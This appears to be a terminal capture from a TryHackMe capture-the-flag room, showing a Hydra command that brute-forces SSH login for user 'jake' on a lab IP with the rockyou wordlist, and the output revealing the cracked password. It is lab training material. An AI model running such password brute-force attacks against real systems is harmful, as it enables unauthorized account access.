 ~/THM/CTFs/Brooklin hydra -l jake -P /usr/share/wordlists/rockyou.txt 10.10.89.205 ssh 2 ✘
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizat
ions, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-02 13:08:07
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -
t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.89.205:22/
[22][ssh] host: 10.10.89.205 login: jake password: 987654321
[STATUS] 14344399.00 tries/min, 14344399 tries in 00:01h, 2 to do in 00:01h, 13 active
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-02 13:09:18